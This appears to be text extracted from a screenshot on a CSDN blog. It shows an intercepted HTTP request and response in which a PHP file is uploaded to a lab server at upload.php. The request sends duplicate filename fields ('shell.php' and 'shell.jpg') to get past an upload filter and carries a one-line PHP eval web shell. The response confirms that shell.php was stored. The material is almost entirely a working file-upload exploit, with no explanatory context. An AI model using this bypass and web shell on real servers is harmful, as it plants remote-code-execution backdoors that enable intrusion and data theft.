 Request
Raw Params Headers Hex
POST /upload.php HTTP/1.1
Host: 10.211.55.17:8980
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:50.0)
Gecko/20100101 Firefox/50.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://10.211.55.17:8980/upload.php
Cookie: PHPSESSID=47idlkabptetdvg9p8uc031d56
X-Forwarded-For: 120.52.113.28
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data;
boundary=---------------------------10931605291026410818150481775
Content-Length: 492
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="file"; filename="shell.php"
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="file"; filename="shell.jpg"
Content-Type: text/php
<?php @eval($_POST['a']); ?>
-----------------------------10931605291026410818150481775
Content-Disposition: form-data; name="submit"
upload
-----------------------------10931605291026410818150481775--
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/html
Server: Microsoft-IIS/7.0
X-Powered-By: PHP/5.3.29
X-Powered-By: ASP.NET
Date: Sun, 27 Nov 2016 09:14:17 GMT
Connection: close
Content-Length: 35
Success upload. FileName: shell.php
https://blog.csdn.net/Fly_hps